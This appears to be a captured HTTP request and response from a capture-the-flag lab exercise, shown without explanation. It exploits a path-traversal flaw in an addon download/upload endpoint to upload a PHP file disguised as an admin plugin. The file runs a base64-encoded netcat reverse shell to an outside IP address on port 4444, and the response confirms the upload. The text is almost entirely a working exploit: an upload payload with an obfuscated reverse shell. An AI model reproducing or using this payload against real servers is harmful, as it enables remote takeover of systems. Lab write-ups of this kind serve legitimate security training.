 Request
Raw Params Headers Hex
1 POST /addon-download.php?addon=../addon-upload.php HTTP/1.1
2 Host: 127.0.0.1:60080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:60080/menu.php?addon=addons/ots-man-addon.php
8 Content-Type: multipart/form-data;
boundary=---------------------------2079433521938338511532319039
9 Content-Length: 531
10 Connection: close
11 Cookie: PHPSESSID=gruuf8vde0kise55ci9du2p023
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2079433521938338511532319039
15 Content-Disposition: form-data; name="addon"; filename="exploit.php"
16 Content-Type: application/x-php
17
18 <?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /login.php"); };
if ( strpos($_SERVER['REQUEST_URI'], '/addons/') !== false ) { die(); };
19 # OneTwoSeven Admin Plugin
20 # OTS File Systems
21 echo shell_exec('echo "bmMgLWUgL2Jpbi9zaCAxMC4xMC4xNC4yOSA0NDQ0"|base64 -d|bash');
22 ?>
23
24 -----------------------------2079433521938338511532319039--
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 24 Sep 2020 16:26:08 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /menu.php
8 Content-Length: 27
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 File uploaded successfull.y